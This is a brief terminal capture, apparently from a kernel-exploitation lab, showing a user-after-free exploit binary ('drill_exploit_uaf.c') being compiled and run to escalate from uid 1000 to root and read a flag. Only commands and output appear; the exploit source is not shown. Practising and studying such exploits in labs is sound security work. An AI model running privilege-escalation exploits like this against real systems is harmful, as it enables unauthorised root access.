 tmux
drill@syzkaller:~$ gcc -o drill_exploit drill_exploit_uaf.c
drill_exploit_uaf.c: In function 'init_payload':
drill_exploit_uaf.c:85:17: warning: assignment makes pointer from integer without a cast [enabled by default]
drill@syzkaller:~$ ./drill_exploit
begin as: uid=1000, euid=1000
[+] payload:
        start at 0x7fa27fc4f000
        callback 40098c
setxattr returned -1
[+] finish as: uid=0, euid=0, start sh...
# cat /root/flag
8be30b4f0788ce379c3050722df677ce17bc8d61#
[1] 0:sh* "virtualbox-VirtualBox" 21:17 06-6月-22